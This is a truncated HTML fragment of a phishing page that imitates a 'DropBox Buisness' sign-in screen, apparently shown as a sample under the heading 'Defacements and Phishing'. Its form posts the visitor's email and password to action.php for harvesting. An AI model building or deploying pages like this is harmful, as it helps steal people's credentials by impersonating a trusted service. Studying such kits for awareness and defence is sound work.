 DEFACEMENTS AND PHISHING
<link rel="stylesheet" href="./css/style1.css" type="text/css" />
<title>DropBox Buisness</title>
</head>
<body>
<! --- Header ---- !>
<header class="ilyas_header">
<div class="logo">
<img src="./img/logo.png" style="position:absolute;left:180px;width:36px;height:34px;
<img src="./img/next.png" style="position:absolute;left:220px;top:17px;">
</div>
<div id="header-border-div"></div>
<div class="help">
<img src="./img/help.png" style="position:absolute;left:1065px;top:23px;">
</div>
</header>
<! --- Header ---- !>
<div id="text_h2">
<img src="./img/confirm_text.PNG" style="position:absolute;left:385px;top:118px;">
<img src="./img/left.png" style="position:absolute;top:190px;left:30px;width:500px;heigh
</div>
<! --- Form Login --- !>
<div id="form" style="left:680px;height:200px;">
<form action="action.php" method="post">
<h2 style="position:absolute;right:20%;top:5px;">Sign in With Your Existing Email</h2>
<input type="email" name="email" placeholder="Email" required
style="position:absolute;left: 5px;top:90px;width:359;height:34px;padding:10px;border-r
<input type="password" name="pass" placeholder="Password" required
style="position:absolute;left:4 px;top:150px;width:359;height:34px;padding:10px;border-r
<button type="submit" class="login-button button-primary" style="position:absolute;top:220px
Oct-18
#WCBCN - @pharar
11